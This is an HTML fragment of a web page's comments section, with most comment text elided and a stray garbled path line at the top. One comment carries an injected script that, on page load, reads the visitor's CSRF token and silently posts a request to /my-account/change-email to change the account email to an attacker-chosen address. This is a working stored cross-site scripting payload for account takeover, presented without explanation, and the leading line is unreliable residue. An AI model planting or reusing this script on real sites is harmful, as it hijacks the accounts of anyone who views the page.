 no-cors 1 of 1
<p>…</p>
<div>
<hr>
<h1>Comments</h1>
<section class="comment">…</section>
<section class="comment">
<p>…</p>
<p>…</p>
<p></p>
</section>
<section class="comment">
<p>…</p>
<p>
<script>
window.addEventListener("DOMContentLoaded", function(){ var token =
document.getElementsByName('csrf')[0].value; var data = new FormData();
data.append('csrf', token); data.append('email', 'changed32@gmail.com');
fetch('/my-account/change-email',{ method: 'POST', mode: 'no-cors', body: data
}); });
</script>
</p>
<p></p>
</section>